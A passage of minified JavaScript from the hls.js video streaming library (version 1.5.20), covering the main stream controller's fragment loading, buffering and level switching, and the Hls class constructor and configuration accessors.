LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(tr.ERROR,this.onError,this),e.off(tr.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tr.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(tr.BUFFER_CREATED,this.onBufferCreated,this),e.off(tr.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying()}startLoad(e){if(this.levels){let{lastCurrentTime:t,hls:i}=this;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){let e=i.startLevel;-1===e&&(i.config.testBandwidth&&this.levels.length>1?(e=0,this.bitrateTest=!0):e=i.firstAutoLevel),i.nextLoadLevel=e,this.level=i.loadLevel,this.loadedmetadata=!1}t>0&&-1===e&&(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t),this.state=s3,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this._forceStartLoad=!0,this.state=s2}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case rs:{let{levels:e,level:t}=this,i=null==e?void 0:e[t],s=null==i?void 0:i.details;if(s&&(!s.live||this.levelLastLoaded===i)){if(this.waitForCdnTuneIn(s))break;this.state=s3}else this.hls.nextLoadLevel!==this.level&&(this.state=s3);break}case s8:{var e;let t=self.performance.now(),i=this.retryDate;if(!i||t>=i||null!=(e=this.media)&&e.seeking){let{levels:e,level:t}=this,i=null==e?void 0:e[t];this.resetStartWhenNotLoaded(i||null),this.state=s3}}}this.state===s3&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){super.onTickEnd(),this.checkBuffer(),this.checkFragmentChanged()}doTickIdle(){let{hls:e,levelLastLoaded:t,levels:i,media:s}=this;if(null===t||!s&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;let r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(null!=i&&i[r]))return;let a=i[r],l=this.getMainFwdBufferInfo();if(null===l)return;let n=this.getLevelDetails();if(n&&this._streamEnded(l,n)){let e={};this.altAudio&&(e.type="video"),this.hls.trigger(tr.BUFFER_EOS,e),this.state=re;return}if(!this.buffering)return;e.loadLevel!==r&&-1===e.manualLevel&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;let o=a.details;if(!o||this.state===rs||o.live&&this.levelLastLoaded!==a){this.level=r,this.state=rs;return}let d=l.len,u=this.getMaxBufferLength(a.maxBitrate);if(d>=u)return;this.backtrackFragment&&this.backtrackFragment.start>l.end&&(this.backtrackFragment=null);let c=this.backtrackFragment?this.backtrackFragment.start:l.end,h=this.getNextFragment(c,o);if(this.couldBacktrack&&!this.fragPrevious&&h&&"initSegment"!==h.sn&&"OK"!==this.fragmentTracker.getState(h)){var m;let e=(null!=(m=this.backtrackFragment)?m:h).sn-o.startSN,t=o.fragments[e-1];t&&h.cc===t.cc&&(h=t,this.fragmentTracker.removeFragment(t))}else this.backtrackFragment&&l.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,c)){if(!h.gap){let e=this.audioOnly&&!this.altAudio?tg:t_,t=(e===t_?this.videoBuffer:this.mediaBuffer)||this.media;t&&this.afterBufferFlushed(t,e,iq)}h=this.getNextFragmentLoopLoading(h,o,l,iq,u)}h&&(!h.initSegment||h.initSegment.data||this.bitrateTest||(h=h.initSegment),this.loadFragment(h,a,c))}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);this.fragCurrent=e,s===sD||s===sO?"initSegment"===e.sn?this._loadInitSegment(e,t):this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):(this.startFragRequested=!0,super.loadFragment(e,t,i)):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,iq)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,1/0)}nextLevelSwitch(){let{levels:e,media:t}=this;if(null!=t&&t.readyState){let i,s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);let r=this.getLevelDetails();if(null!=r&&r.live){let e=this.getMainFwdBufferInfo();if(!e||e.len<2*r.targetduration)return}if(!t.paused&&e){let t=e[this.hls.nextLoadLevel],s=this.fragLastKbps;i=s&&this.fragCurrent?this.fragCurrent.duration*t.maxBitrate/(1e3*s)+1:0}else i=0;let a=this.getBufferedFrag(t.currentTime+i);if(a){let e=this.followingBufferedFrag(a);if(e){this.abortCurrentFrag();let t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s4:case s5:case s8:case s9:case s7:this.state=s3}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ly(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;tt(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(tr.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=lg())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s3)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=rs)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s5||this.state===s8)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(tr.LEVEL_UPDATED,{details:l,level:a}),this.state===rs){if(this.waitForCdnTuneIn(l))return;this.state=s3}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r3(this.hls,iq,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new s$(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),p=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,p)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(tr.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(tr.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iq)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===s7&&(this.state=s3);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rt;return}switch(t.details){case tl.FRAG_GAP:case tl.FRAG_PARSING_ERROR:case tl.FRAG_DECRYPT_ERROR:case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iq,t);break;case tl.LEVEL_LOAD_ERROR:case tl.LEVEL_LOAD_TIMEOUT:case tl.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==rs||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s3);break;case tl.BUFFER_APPEND_ERROR:case tl.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===tl.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case tl.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!sB.getBuffered(e).length){let e=this.state!==s3?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s3,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==tg||this.audioOnly&&!this.altAudio){let e=(t===t_?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iq),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=sB.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s3,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(tr.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,p=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=s9,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(tr.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;tt(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(tr.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void this.backtrack(n);n.gap=!0}}if(p){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=p;o&&(o.elementaryStreams[tg]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(tg,e,t,i,s),this.bufferFragmentData(p,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(tr.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(tr.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s9)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(tr.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(tr.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iq)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s3}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(sB.isBuffered(e,i)?t=this.getAppendedFrag(i):sB.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(tr.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(tr.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&tt(t)&&tt(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lS{static get version(){return"1.5.20"}static isMSESupported(){return l_()}static isSupported(){if(!l_())return!1;let e=iv();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(ib(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(ib(t,"audio"))))}static getMediaSource(){return iv()}static get Events(){return tr}static get ErrorTypes(){return ta}static get ErrorDetails(){return tl}static get DefaultConfig(){return lS.defaultConfig?lS.defaultConfig:lh}static set DefaultConfig(e){lS.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r2,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;td[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):tn})}(e,"debug","log","info","warn","error");try{td.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){td=to}}else td=to}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&tu.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),e7(e7({},i),t)}(lS.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==ln&&t!==la?(tu.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=ln,e.progressive=!0,e.enableSoftwareAES=!0,tu.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iZ(this),m=new i7(this),f=t.contentSteeringController,p=f?new f(this):null,g=this.levelController=new lm(this,p),_=new sN(this),y=new lp(this.config),v=this.streamController=new lv(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,g,v];p&&S.splice(1,0,p),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(se,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(tr.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(tu.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===tr.ERROR;this.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){tu.log("destroy"),this.trigger(tr.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){tu.log("attachMedia"),this._media=e,this.trigger(tr.MEDIA_ATTACHING,{media:e})}detachMedia(){tu.log("detachMedia"),this.trigger(tr.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e6.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,tu.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(tr.MANIFEST_LOADING,{url:e})}startLoad(e=-1){tu.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){tu.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){tu.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){tu.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){tu.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){tu.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){tu.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){tu.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){tu.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){tu.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){tu.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(tu.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){st.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get 